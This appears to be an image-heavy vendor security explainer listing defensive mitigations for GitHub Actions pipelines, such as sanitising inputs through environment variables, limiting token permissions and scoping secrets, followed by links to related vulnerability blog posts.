





## Avoid "run" Steps Mitigations:

For example, instead of running "curl" to update a label (like in our example), you can use "andymckay/labeler" as an external action.



## Sanitize Your Inputs Mitigations:

Instead of using GitHub context variables inside "run" commands, define and use them through environment variables.



## Limit Token Permissions Mitigations:

For example, if our action only labels issues, we could limit its permissions with the following update.





## Limit Secret Exposure Mitigations:

When you create organizational secrets, it's better to set the exact repositories that will use them.



#### Mitigations:

## Require Approval for Outside Collaborators

The default behavior is to require manual approval for first-time contributors. We suggest "Require approval for all outside

collaborators" for a more robust defense.



#### Mitigations:

# Use Environments and Branch Protection

We suggest storing the sensitive secrets in environments (available only in GitHub Enterprise), and protect them through branch protections rules.





- 1 Your Build Pipeline Could be Compromised
- 2 GitHub Actions Platform Delegates to the Developer the Responsibility for Creating Secure Workflows. It Should be Handled Well
- 3 The Consequences of Build Compromise Could be Disastrous
- 4 Securing Your Pipeline Isn't Matter of Fate. You Have the Right Tools to Protect Your Most Sensitive Assets



#### Check out the Full Blog Posts:



How We Discovered Vulnerabilities in CI/CD Pipelines of Popular Open-Source Projects





From Default to Secure: Analyzing the Vulnerability that Could Have Compromised Microsoft 365 Users



CI-Story: How We Found Critical Vulnerabilities in StoryBook Project





Cycode Collaborates with CodeSee to Secure the Pipelines of Thousands of Open-Source Projects